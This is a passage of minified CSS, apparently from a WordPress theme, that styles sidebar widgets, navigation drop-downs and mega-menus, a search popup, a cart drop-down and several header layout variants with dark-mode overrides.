1.6em;letter-spacing:.04em;text-transform:uppercase}.widget>:last-child{margin-bottom:0}.widget_calendar table{margin:0}.widget_calendar td,.widget_calendar th{line-height:2.3333;text-align:center;padding:0}.widget_calendar caption{font-weight:700;margin:0 0 1.6em;letter-spacing:.04em;text-transform:uppercase}.widget_calendar tbody a{-webkit-tap-highlight-color:rgba(255,255,255,.3);background-color:#333;color:#fff;display:block;font-weight:700}.widget_calendar tbody a:focus,.widget_calendar tbody a:hover{background-color:#707070;background-color:rgba(51,51,51,.7);color:#fff}.widget_archive a,.widget_categories a,.widget_links a,.widget_meta a,.widget_nav_menu a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a{border:0}.widget_archive ul,.widget_categories ul,.widget_links ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;margin:0;padding-left:5px}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);padding:.7667em 0}.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child{border-top:0;padding-top:0}.widget_archive li:last-child,.widget_categories li:last-child,.widget_links li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child{padding-bottom:0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);margin:.7667em 0 0 .8em;padding-top:.7667em}.widget_recent_entries .post-date{display:block}.widget_rss ul{list-style:none;margin:0}.widget_rss li{margin-bottom:1.6em}.widget_rss li:last-child,.widget_rss ul:last-child{margin-bottom:0}.widget_rss .rsswidget{border:0;font-weight:700}.widget_rss .rsswidget img{margin-top:-4px}.widget_rss .rss-date,.widget_rss cite{font-size:12px;font-size:1.2rem;font-style:normal;display:block;line-height:2;opacity:.8}.textwidget>:last-child{margin-bottom:0}.textwidget a:focus,.textwidget a:hover{border-bottom:0}.widget{margin:0 0 30px;padding:0 0 10px;position:relative;border-bottom:2px solid #f3f3f3;padding-left:15px!important}.dark .widget{border-color:#494949}.widget:before{left:0;bottom:-2px;background:#2a2a2a;width:50px;height:2px}.dark .widget:before{background:#191919}.widget h2{color:#2a2a2a;margin:0 0 26px;letter-spacing:2px;font-weight:600;font-size:16px;line-height:25px}.dark .widget h2{color:#fff}.widget .searchform{overflow:hidden;position:relative;border:1px solid #f3f3f3}.dark .widget .searchform{border-color:#494949}.widget .searchform .input{border:0;margin:0;width:100%;float:left;height:36px;color:#8f8f8f;outline:0;font-size:14px;background:0 0;line-height:20px;padding:8px 60px 8px 21px}.widget .searchform .input::-webkit-input-placeholder{color:#8f8f8f}.widget .searchform .input:-moz-placeholder{color:#8f8f8f}.widget .searchform .input::-moz-placeholder{color:#8f8f8f;opacity:1}.widget .searchform .input:-ms-input-placeholder{color:#8f8f8f}.widget .searchform button{top:0;right:0;margin:0;border:0;bottom:0;color:#fff;padding:0 11px;font-size:16px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.widget .searchform button:hover{background:#8f8f8f}.widget .tabset{margin:0;font-size:0;letter-spacing:0}.widget .tabset li{padding:0}.widget .tabset li.active a{color:#fff}.widget .tabset a{color:#262626;display:block;font-size:13px;line-height:20px;background:#f6f6f6;text-transform:uppercase;padding:11px 18px 9px 20px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .widget .tabset a{color:#fff;background:#191919}.widget .tabset a:hover{color:#fff;text-decoration:none}.widget .tab-content{padding-top:20px;padding-bottom:32px;background:#f6f6f6}.dark .widget .tab-content{background:#191919}.widget .tab-content .box{overflow:hidden;text-transform:uppercase;padding:20px 10px 15px 19px}.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}.widget .tab-content .box .img-box img{display:block}.widget .tab-content .box .holder{overflow:hidden}.widget .tab-content .box time{color:#8f8f8f;display:block;margin:0 0 2px;font-size:12px}.widget .tab-content .box h3{margin:0;color:#2a2a2a;font-size:13px;line-height:19px}.dark .widget .tab-content .box h3{color:#fff}.widget.search-widget{margin-top:-7px}.widget.s-social-widget{font-size:13px;margin:0 0 52px}.widget.s-social-widget ul{margin:0}.widget.s-social-widget ul li{margin:0 0 2px}.widget.s-social-widget ul a{color:#fff;display:block;background:#262626;padding:13px 19px 10px;-webkit-transition:all .4s ease;transition:all .4s ease}.widget.s-social-widget ul a:hover{background:#55acee;text-decoration:none}.widget.s-social-widget .fa{padding:0 9px 0 0;display:inline-block;vertical-align:top}.widget.cate-widget{margin:0 0 52px;padding:0 0 46px;font-size:14px;line-height:20px}.widget.cate-widget h2{margin:0 0 20px}.widget.cate-widget a{color:#8f8f8f;position:relative;padding:0 0 0 11px;letter-spacing:1px;-webkit-transition:all .4s ease;transition:all .4s ease;display:inline-block;vertical-align:top}.widget.cate-widget a:hover{text-decoration:none}.widget.cate-widget a:hover .fa{color:#8f8f8f}.widget.cate-widget a .fa{left:0;top:2px;position:absolute}.widget.cate-widget ul{margin:0;overflow:hidden}.widget.cate-widget ul li{margin:0 0 10px}.widget.cate-widget ul li.active a .fa{color:#8f8f8f}.widget.cate-widget.big-icon a{padding:0 0 0 20px}.widget.toppost-widget{margin:0 0 51px}.widget.video-widget{margin:0 0 51px}.widget.tag-widget ul{margin:0;overflow:hidden}.widget.tag-widget ul li{float:left;margin:0 6px 3px 0}.widget.tag-widget ul a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;background:#f3f3f3;padding:6px 16px 6px 13px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .widget.tag-widget ul a{background:#191919}.widget.tag-widget ul a:hover{color:#f3f3f3;background:#8f8f8f;text-decoration:none}.dark .widget.tag-widget ul a:hover{background:#494949}.widget.test-widget .beans-slider{padding:0}.widget.test-widget .beans-slider .slick-dots{position:static}.widget.test-widget .beans-slider .slick-dots li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.widget.test-widget .beans-slider .slick-dots li.slick-active button{background:#2a2a2a}.widget.test-widget .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:15px;height:15px;background:#ddd}.widget.test-widget .beans-slider .slick-dots li button:hover{background:#2a2a2a;text-decoration:none}.widget:last-child{border:0}.widget:last-child:before{display:none}#nav a{-webkit-transition:all .4s ease;transition:all .4s ease}#nav a:hover{text-decoration:none}#nav li{position:relative}#nav li.has-mega-drop{position:static}#nav li.hover>.drop,#nav li:hover>.drop{opacity:1;visibility:visible}#nav li.hover .mega-drop,#nav li:hover .mega-drop{opacity:1;visibility:visible}#nav .drop{left:0;top:100%;opacity:0;width:200px;font-size:12px;visibility:hidden;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .drop li:hover .drop{display:block}#nav .drop ul{margin:25px 0 0;position:relative;background:#2a2a2a;border:1px solid #3a3a3a}#nav .drop ul:after{top:-2px;left:-1px;right:-1px;height:2px}#nav .drop ul a{color:#8f8f8f;display:block;padding:9px 17px;letter-spacing:0;position:relative;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .drop ul a:hover{color:#c9c9c9;background:#333;text-decoration:none}#nav .drop ul a:hover:after{right:9px}#nav .drop ul a:after{top:8px;right:15px;display:none;content:"\f105";position:absolute;font-family:FontAwesome;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .drop ul li:hover>a{color:#c9c9c9;background:#333;padding:9px 15px 9px 20px}#nav .drop ul li:hover>a:after{right:9px}#nav .drop ul li:hover>.drop{display:block}#nav .drop ul li.has-drop>a:after{display:block}#nav .drop ul li.active>a{color:#c9c9c9;background:#333;padding:9px 5px 9px 20px}#nav .drop ul li.active>a:after{right:9px}#nav .drop .drop{top:-1px;left:198px;display:none}#nav .drop .drop>ul{margin:1px 0 0}#nav .drop .drop .drop{top:-1px;left:199px;display:none}#nav .drop .drop .drop ul{margin:1px 0 0}#nav .mega-drop{top:26px;left:15px;opacity:0;right:15px;font-size:12px;font-weight:400;overflow:hidden;visibility:hidden;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .mega-drop .coll{width:25%;float:left;padding:0 0 10px;position:relative}#nav .mega-drop .coll:after{top:0;width:1px;left:-1px;bottom:-9999px;background:#3a3a3a}#nav .mega-drop .drop-holder{float:left;width:100%;margin:35px 0 0;position:relative;background:#2a2a2a;border:1px solid #3a3a3a}#nav .mega-drop .drop-holder:after{top:-2px;left:-1px;right:-1px;height:2px}#nav .mega-drop .drop-holder a{color:#8f8f8f;display:block;padding:9px 31px;letter-spacing:0;position:relative;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .mega-drop .drop-holder a:hover{color:#c9c9c9;background:#333;text-decoration:none;padding:9px 15px 9px 40px}#nav .mega-drop .drop-holder li.active a{color:#c9c9c9;background:#333;padding:9px 15px 9px 40px}#nav .mega-drop .title{color:#fff;display:block;font-size:13px;font-weight:600;line-height:20px;padding:10px 30px;letter-spacing:2px}#nav .mega-drop .fa{margin:0 5px 0 0}#nav .nav-top>li{margin:0 0 0 30px}#nav .nav-opener{top:0;left:15px;color:#fff;z-index:9999;display:none;padding:5px 0 0;position:absolute;border-radius:50%;width:38px;height:38px;border:2px solid #fff}#nav .nav-opener .txt{display:none}#nav .nav-opener .fa{margin:0 5px;font-size:18px;display:inline-block;vertical-align:middle}#nav .nav-opener:hover{color:#fff}.search-popup{top:0;left:0;right:0;bottom:0;opacity:0;z-index:9999;position:fixed;visibility:hidden;background:rgba(0,0,0,.9);white-space:nowrap;-webkit-transition:all .4s ease;transition:all .4s ease}.search-popup .holder{display:inline-block;white-space:normal;vertical-align:middle}.search-popup:before{content:"";vertical-align:middle;display:inline-block;height:100%;width:1px;overflow:hidden;margin:0 0 0 -5px}.search-popup .holder{width:100%}.search-popup .close-btn{right:0;width:61px;top:-200px;height:61px;position:absolute;overflow:hidden;text-indent:-9999px;background:#f6f5f4;-webkit-transition:all .4s ease;transition:all .4s ease}.search-popup .close-btn:hover{text-decoration:none}.search-popup .close-btn:after,.search-popup .close-btn:before{top:28px;left:21px;width:21px;height:4px;background:#000;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.search-popup .close-btn:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.search-popup .search-form{position:relative}.search-popup .search-form .search{border:0;margin:0;float:left;width:100%;height:50px;color:#fff;font-size:21px;line-height:30px;padding:0 60px 0 20px;background:0 0;text-transform:capitalize;border:1px solid #fff}.search-popup .submit{right:0;border:0;top:-2px;color:#fff;font-size:30px;position:absolute;background:0 0;-webkit-transition:all .4s ease;transition:all .4s ease}.search-active .search-popup{opacity:1;visibility:visible}#footer,#lancer-footer,.wed-logo{width:100%;overflow:hidden;position:relative}#header .cart-box .cart-list .image img{max-width:100%;display:block;height:auto}.f-blog-social{list-style:none;margin:0;padding:0}.header_over #header:after{opacity:0;background:0 0}#footer.style23 .socialize-holder:before,#footer.style24 .socialize-holder:before,#header .cart-box .cart-drop .cart-holder:after,#header .header-cent:after,#header .header-top:after,#header.style12 #nav:after,#header.style13 .icon-list:after,#header.style13:before,#header.style14 .icon-list:after,#header.style14 .logo:after,#header.style14:before,#header.style23:before,#header.style24:before,#header.style25 .icon-list:after,#header.style25 .logo:after,#header.style25:before,#header.style27:before,#header:after,#lancer-footer .f-social:after,#lancer-footer .footer-bottom:after,#nav .drop ul:after,#nav .mega-drop .coll:after,#nav .mega-drop .drop-holder:after,.search-popup .close-btn:after,.search-popup .close-btn:before,.side-widget h2:after,.social-block.style2:after,.social-block.style3:after,.social-block.style4:after,.socialize-holder .title:after{content:"";position:absolute}#header.style18 #nav .nav-holder:after,#nav7 .nav-holder:after,#nav7:after,.mailing-form2 .form-col:after,.newsletter-form #mc-embedded-subscribe-form:after,.newsletter-form .form-group:after,.newsletter-form:after,.time-nav:after{content:" ";display:block;clear:both}#header,#header:after{position:absolute;top:0;left:0;right:0;bottom:0}.admin-bar #header.fixed-position{top:32px!important}a:focus{outline:0;text-decoration:none}#header{z-index:9999;padding:26px 0 0;bottom:auto!important;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}#header:after{opacity:1;z-index:-1;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.classic-header{position:relative!important}#header .icon-list{position:relative}#header .icon-list>li{position:relative}#header .icon-list>li:hover .lang-drop{display:block}#header .icon-list.social{font-size:15px}#header .icon-list.social a{color:#222}.dark #header .icon-list.social a{color:#fff}#header .opener-icons{color:#fff;font-size:17px;padding:0;text-align:center;border-radius:20%;width:39px;height:39px;border:2px solid #fff;-webkit-transition:all .4s ease;transition:all .4s ease}#header .opener-icons.active,#header .opener-icons:hover{text-decoration:none;border-color:transparent}#header .opener-icons .cart-num{top:-11px;right:-9px;color:#8f8f8f;display:none;font-size:14px;font-weight:700;background:#fff;position:absolute;border-radius:50%;width:24px;height:24px;border:1px solid #333}#header .header-top{font-size:14px;line-height:15px;padding-top:15px;margin-bottom:13px;-webkit-transition:all .4s ease;transition:all .4s ease;position:relative;z-index:1}#header .header-top:after{top:auto;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:#fff}#header .header-top:after{height:1px;opacity:.3;display:block}#header .header-top a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}#header .header-top a:hover{text-decoration:none}#header .header-cent{-webkit-transition:all .4s ease;transition:all .4s ease;position:relative;z-index:1}#header .header-cent:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:#fff}#header .header-cent:after{display:block}.dark #header .header-cent:after{background:#2a2a2a}#header .header-cent .logo{margin:0}#header .head-social{float:right;margin:8px 0 0}#header .head-social li{padding:0 2px 0 0}#header .head-social a{display:block;font-size:20px;padding:0;border-radius:50%;text-align:center;width:42px;height:42px;border:1px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header .head-social a:hover{color:#fff;text-decoration:none}#header .language-nav{float:left;max-width:600px;margin:0 0 0 8px}#header .language-nav li{padding:0 8px 0 4px}#header .top-nav{max-width:600px;margin:0 -9px 0 0}#header .top-nav li{padding:0 1px 0 20px}#header .top-nav.style2 li{line-height:1;font-size:18px;padding:0 0 0 11px;margin:-3px 0 -2px}#header .head-socialnetworks{margin:0;font-size:14px;margin-bottom:10px}#header.style3 .head-socialnetworks{padding-top:5px}#header .head-socialnetworks a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}#header .head-socialnetworks a:hover{text-decoration:none}#header .head-socialnetworks li{padding:0;margin:0 0 0 14px}#header .cart-box{position:relative}#header .cart-box:hover .cart-drop{display:block}#header .cart-box:hover .opener-icons{color:#fff;border-color:transparent}#header .cart-box:hover .opener-icons .cart-num{display:block}#header .cart-box:hover .cartopener-main .cart-num{display:block}#header .cart-box .main-title{color:#8f8f8f;display:block;font-size:13px;margin:0 0 14px;line-height:20px;letter-spacing:2px;text-transform:uppercase;padding:18px 10px 11px 20px;border-bottom:1px solid #333}#header .cart-box .cart-drop{top:32px;z-index:100;width:257px;right:0;display:none;padding:13px 0 0;position:absolute}#header .cart-box .cart-drop .cart-holder{position:relative;background:#2a2a2a;border:1px solid #3a3a3a}#header .cart-box .cart-drop .cart-holder:after{top:-2px;left:-1px;right:-1px;height:2px}#header .cart-box .cart-drop a{color:#fff;font-weight:500}#header .cart-box .cart-drop a:hover{text-decoration:none}#header .cart-box .cart-drop .title{color:#8f8f8f;display:block;margin:0 0 7px;font-weight:400}#header .cart-box .cart-drop .title a{color:#8f8f8f}#header .cart-box .cart-drop .btn-list{text-align:center;margin-right:9px;margin-left:9px}#header .cart-box .cart-drop .btn-list li{width:45%;padding:0;margin:0 1.1% 15px 1.4%;display:inline-block;vertical-align:top}#header .cart-box .cart-drop .total-price-area{font-size:13px;overflow:hidden;margin:-3px 0 15px;padding:0 21px 12px;border-bottom:1px solid #333}#header .cart-box .cart-drop .total-price-area .title-text{float:left;width:111px;color:#8f8f8f;font-weight:700}#header .cart-box .cart-drop .total-price-area .price{float:right;overflow:hidden;font-weight:900}#header .cart-box .cart-drop .btn{padding:8px;color:#fff;display:block;border-width:2px;text-transform:uppercase;-webkit-transition:all .4s ease;transition:all .4s ease}#header .cart-box .cart-drop .btn:hover{color:#8f8f8f;border-color:#8f8f8f;background:0 0}#header .cart-box .cart-drop .btn.add{color:#8f8f8f;border-color:#8f8f8f;background:0 0}#header .cart-box .cart-drop .btn.add:hover{color:#fff}#header .cart-box .cart-list{overflow:hidden;margin-right:9px;margin-left:9px}#header .cart-box .cart-list>li{overflow:hidden;margin:0 0 15px;position:relative;padding:0 20px 19px 1px;border-bottom:1px solid #333}#header .cart-box .cart-list .image{float:left;overflow:hidden;margin:0 19px 0 0;border-radius:50%}#header .cart-box .cart-list .image a{display:block;outline:0}#header .cart-box .cart-list .image img{border-radius:50%}#header .cart-box .cart-list .description{overflow:hidden;position:relative;padding:9px 0 0 2px}#header .cart-box .cart-list .price-area{right:2px;bottom:-2px;color:#8f8f8f;font-size:12px}#header .cart-box .cart-list .product-name{color:#8f8f8f;display:block;margin:0 0 5px;font-size:13px;font-weight:700;text-transform:uppercase}#header .cart-box .cart-list .product-name a{-webkit-transition:all .4s ease;transition:all .4s ease}#header .cart-box .cart-list .rating{margin:0;font-size:12px;padding:0 0 0 1px}#header .cart-box .cart-list .rating li{padding:0;margin:0 -2px 0 -2px}#header .cart-box .cart-list .rating li a:hover{text-decoration:none}#header .cart-box .cart-list .fa-star-o{color:#8f8f8f}#header .cart-box .cart-list .quantity{position:relative;padding:0 0 0 13px;display:inline-block;vertical-align:middle}#header .cart-box .cart-list .price{display:inline-block;vertical-align:middle}#header .cart-box .cart-list .delete{top:5px;right:8px;color:#5d5d5d;font-size:14px;line-height:25px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}#header .lang-drop{right:0;top:100%;width:100px;display:none;font-size:13px;position:absolute;text-transform:uppercase;border-radius:0 0 5px 5px;border-bottom:2px solid transparent}#header .lang-drop ul{margin:38px 0 0;overflow:hidden;background:#fff;padding:10px 15px 0}.dark #header .lang-drop ul{background:#2a2a2a}#header .lang-drop ul li{margin:0 0 10px}#header .lang-drop ul a{color:#222;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header .lang-drop ul a{color:#fff}#header .leng-opener{color:#222;text-transform:uppercase}#header .leng-opener:hover{text-decoration:none}#header .cartopener-main{color:#222;font-size:15px;position:relative}#header .cartopener-main .cart-num{top:-15px;right:-13px;color:#fff;display:none;font-size:14px;padding:2px 0 0;font-weight:700;text-align:center;position:absolute;border-radius:50%;width:24px;height:24px}.dark #header .cartopener-main{color:#fff}#header.style1 .logo{margin:0}#header.style4 .logo{margin:0}#header.style15 .logo{margin:0}#header.style12 .logo{margin:0}#header.style2{padding:0}#header.style2 .logo{margin:-5px 0 0 0}#header.style2 .language-nav,#header.style2 .top-nav{margin:0}#header.style2 #nav .mega-drop{left:15px;right:15px}#header.style3{padding:0}#header.style3 .header-top{padding-top:20px}#header.style3 .holder{width:100%}#header.style3 .logo{margin:0}#header.style3 .icon-list{margin:7px 3px 19px 0}#header.style3 .opener-icons{padding:6px 0 0;border-radius:0;border-width:1px;width:36px;height:36px;border-color:rgba(255,255,255,.4)}#header.style3 .opener-icons:hover{color:#fff}#header.style3 .cart-opener{display:block;position:relative;text-transform:capitalize;padding:6px 6px 0 8px;background:rgba(255,255,255,.18)}#header.style3 .cart-opener .arrow{top:0;right:0;bottom:0;position:absolute;padding:7px 6px 0 13px}#header.style3 .cart-opener .arrow .fa{font-size:17px}#header.style3 .cart-opener .fa{font-size:18px;padding:0 5px 0 0;display:inline-block;vertical-align:middle}#header.style3 .cart-opener .txt{font-size:13px;display:inline-block;vertical-align:middle}#header.style3 .cart-opener:hover{color:#fff}#header.style3 #nav{float:left;max-width:75%}#header.style3 #nav .nav-opener{top:-6px}#header.style3 #nav .nav-top{margin:0}#header.style3 #nav .drop ul{margin:7px 0 0}#header.style3 #nav .drop ul .drop ul{margin:0}#header.style3 #nav .mega-drop{right:15px}#header.style3 #nav .mega-drop .drop-holder{margin:0}#header.style3 .cart-box .cart-drop{top:35px}#header.style4{padding:0;background:rgba(255,255,255,.95);position:inherit}.dark #header.style4{background:rgba(42,42,42,.95)}#header.style4 .holder{padding:8px 0 0}#header.style4 .logo .b-logo{display:block}.dark #header.style4 .logo .b-logo{display:none}#header.style4 .logo .w-logo{display:none}.dark #header.style4 .logo .w-logo{display:block}#header.style4 .opener-icons{border:0;padding:0;width:auto;color:#222;height:auto;font-size:16px}.dark #header.style4 .opener-icons{color:#fff}#header.style4 .opener-icons:hover{background:0 0}.dark #header.style4 .cartopener-main{color:#fff}.dark #header.style4 .leng-opener{color:#fff}#header.style4 .icon-list>li{margin:0 0 0 20px}#header.style4 .cart-box .cart-drop{top:0;padding:39px 0 0}#header.style4 #nav .nav-top{margin:0}#header.style4 #nav .nav-top>li{margin:0 0 0 25px}#header.style4 #nav .nav-top>li>a{color:#222;display:block;border-bottom:2px solid transparent}.dark #header.style4 #nav .nav-top>li>a{color:#fff}#header.style4 #nav .drop ul{margin:1px 0 0}#header.style4 #nav .mega-drop{top:32px;right:15px}#header.style4 #nav .nav-opener{color:#222;border-color:#222}.dark #header.style4 #nav .nav-opener{color:#fff;border-color:#fff}#header.style4 #nav .nav-opener:hover{color:#fff}#header.style5{z-index:9999;top:0!important;padding:20px 0 14px;position:relative!important}#header.style5:after{opacity:1;bottom:0!important}#header.style5 .logo{margin:-3px 0 0}#header.style5 .logo .b-logo{display:block}.dark #header.style5 .logo .b-logo{display:none}#header.style5 .logo .w-logo{display:none}.dark #header.style5 .logo .w-logo{display:block}#header.style5 .opener-icons{color:#666;border-color:#666}.dark #header.style5 .opener-icons{color:#fff;border-color:#fff}#header.style5 .opener-icons:hover{color:#fff}#header.style5 #nav{margin:1px -4px 0 0}#header.style5 #nav .nav-top>li>a{color:#666}.dark #header.style5 #nav .nav-top>li>a{color:#fff}#header.style5 #nav .drop ul{margin:31px 0 0}#header.style5 #nav .drop ul .drop ul{margin:0}#header.style5 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.style5 #nav .nav-opener{top:5px;color:#666;border-color:#666}.dark #header.style5 #nav .nav-opener{color:#fff;border-color:#fff}#header.style5 #nav .nav-opener:hover{color:#fff}#header.style5 .cart-box .cart-drop{top:38px;padding:25px 0 0}#header.style6{top:auto;bottom:0;background:#2a2a2a;padding:16px 0 14px}#header.style6 .logo{margin:0 0 0 8px}#header.style6 .holder{margin:5px 0 0}#header.style6 #nav .drop ul{margin:29px 0 0}#header.style6 #nav .drop .drop ul{margin:0}#header.style6 #nav .mega-drop .drop-holder{margin:44px 0 0}#header.style7{z-index:9999;padding:30px 0 0}#header.style7:after{bottom:0!important}#header.style7 .container .row{margin:0;background:#fff}.dark #header.style7 .container .row{background:#2a2a2a}#header.style7 .opener-icons{color:#222}.dark #header.style7 .opener-icons{color:#fff}#header.style7 .opener-icons:hover{background:0 0}#header.style7 .logo{margin:0}#header.style7 .logo .b-logo{display:block}.dark #header.style7 .logo .b-logo{display:none}#header.style7 .logo .w-logo{display:none}.dark #header.style7 .logo .w-logo{display:block}#header.style7 .opener-icons{border:0;padding:0;width:auto;height:auto;font-size:16px}#header.style7 .icon-list>li{margin:0 4px 0 16px}#header.style7 #nav .nav-top{margin:3px 0 0}#header.style7 #nav .nav-top>li{margin:0 0 0 25px}#header.style7 #nav .nav-top>li>a{color:#2a2a2a;display:block;border-bottom:2px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style7 #nav .nav-top>li>a{color:#fff}#header.style7 #nav .drop ul{margin:1px 0 0}#header.style7 #nav .mega-drop{left:0;right:0;top:54px}#header.style7 #nav .nav-opener{top:28px}#header.style7 #nav .nav-opener{color:#222;border-color:#222}.dark #header.style7 #nav .nav-opener{color:#fff;border-color:#fff}#header.style7 #nav .nav-opener:hover{color:#fff}#header.style8{padding:0;background:#fff}.dark #header.style8{background:#222}#header.style8:after{bottom:0!important}#header.style8 .header-top{margin-bottom:25px}#header.style8 .header-top:after{opacity:1;height:100%;background:#2a2a2a}#header.style8 .header-top .fa{margin:0 3px 0 0}#header.style8 .logo{margin:-5px 0 0}#header.style8 .logo .w-logo{display:none}.dark #header.style8 .logo .w-logo{display:block}#header.style8 .logo .b-logo{display:block}.dark #header.style8 .logo .b-logo{display:none}#header.style8 .language-nav,#header.style8 .top-nav{margin:0}#header.style8 #nav .nav-top{margin:0 10px 0 0}#header.style8 #nav .nav-top>li{color:#2a2a2a;margin:0 0 0 2px}.dark #header.style8 #nav .nav-top>li{color:#fff}#header.style8 #nav .nav-top>li>a{color:#222;display:block;padding:0 10px 16px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.adclassic #nav .nav-top>li>a{color:#222}.dark #header.style8 #nav .nav-top>li>a{color:#fff}#header.style8 #nav .drop ul{margin:0}#header.style8 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style8 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style8 #nav .nav-opener{color:#fff;border-color:#fff}#header.style8 #nav .nav-opener:hover{color:#fff}#header.style8 .icon-list{margin:1px 4px 0 -10px}#header.style8 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style8 .opener-icons{color:#fff}#header.style8 .opener-icons:hover{background:0 0}#header.style8 .cart-box{margin:0}#header.style8 .cart-box .cart-drop{top:100%;padding:21px 0 0}#header.style18 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style18 #nav .nav-opener{color:#fff;border-color:#fff}#header.style18 #nav .nav-opener:hover{color:#fff}#header.style18 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style18 .opener-icons{color:#fff}#header.style18 .opener-icons:hover{background:0 0}#header.style18 .cart-box{margin:0}#header.style18 .cart-box .cart-drop{top:100%;padding:21px 0 0}#header.style9{padding:22px 0 16px;position:relative}#header.style9:after{opacity:1;background:#2a2a2a;visibility:visible;bottom:0!important}#header.style9 #nav .drop ul{margin:31px 0 0}#header.style9 #nav .drop ul ul{margin:0}#header.style9 #nav .mega-drop{top:25px}#header.style9 #nav .nav-top{margin-right:0}#header.style10{padding:22px 0 0;position:relative}#header.style10:after{opacity:1;background:#2a2a2a;visibility:visible;bottom:0!important}#header.style10 #nav .drop ul{margin:0}#header.style10 #nav .nav-top{margin:9px 7px 0 0}#header.style10 #nav .nav-top>li{margin:0}#header.style10 #nav .nav-top>li>a{display:block;padding:0 11px 24px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style10 .mega-drop{top:23px}#header.style10 .cart-box .cart-drop{padding:19px 0 0}#header.style11{padding:27px 0 0;background:#fff}#header.style11:after{opacity:1;background:#fff;visibility:visible;bottom:0!important}.dark #header.style11:after{background:#222}#header.style11 .logo{float:none;width:200px;height:auto;display:block;margin:0 auto 27px}.dark #header.style11 .logo .w-logo{display:none}.dark #header.style11 .logo .b-logo{display:block}#header.style11 #nav{float:none;text-align:center;position:relative;border-top:1px solid #e9e9e9}.dark #header.style11 #nav{border-color:#494949}#header.style11 #nav .drop ul{margin:0;text-align:left}#header.style11 #nav .nav-top{margin:11px 0 0 11px}#header.style11 #nav .nav-top>li{margin:0}#header.style11 #nav .nav-top>li>a{color:#2a2a2a;display:block;padding:0 11px 11px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style11 #nav .nav-top>li>a{color:#fff}#header.style11 #nav .mega-drop{top:100%;text-align:left}#header.style11 #nav .mega-drop .drop-holder{margin:0}#header.style11 #nav .nav-opener{margin:-9px 0 0;color:#666;border-color:#666}.dark #header.style11 #nav .nav-opener{color:#fff;border-color:#fff}#header.style11 #nav .nav-opener:hover{color:#fff}#header.style12{padding:0}#header.style12 .logo .w-logo{display:none}.dark #header.style12 .logo .w-logo{display:block}#header.style12 .logo .b-logo{display:block}.dark #header.style12 .logo .b-logo{display:none}#header.style12 .info-list{margin:0;float:left;font-size:12px;font-weight:700;line-height:17px}#header.style12 .info-list li{padding:0 24px 0 0}#header.style12 .info-list a{color:#222;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style12 .info-list a{color:#fff}#header.style12 .info-list a:hover{text-decoration:none}#header.style12 .info-list a:hover .fa{color:#222}.dark #header.style12 .info-list a:hover .fa{color:#fff}#header.style12 .info-list .fa{padding:0 2px 0 0}#header.style12 .language-nav{float:right;margin:0;font-weight:700}#header.style12 .language-nav ul{margin:0}#header.style12 .language-nav li{padding:0 2px 0 10px}#header.style12 .language-nav a{color:#222;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style12 .language-nav a{color:#fff}#header.style12 .language-nav a:hover{text-decoration:none}#header.style12 .language-nav a:hover .fa{color:#222}.dark #header.style12 .language-nav a:hover .fa{color:#fff}#header.style12 .header-top{margin:0;padding-bottom:19px}#header.style12 .header-top:after{top:0;opacity:1;height:auto;background:#f4f4f4}.dark #header.style12 .header-top:after{background:#191919}#header.style12 #nav{margin:0;float:left;width:100%;position:relative;z-index:1}#header.style12 #nav:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:0 0}#header.style12 #nav .nav-holder{float:left;width:100%}#header.style12 #nav .logo{display:none;margin:10px 55px 0 0}#header.style12 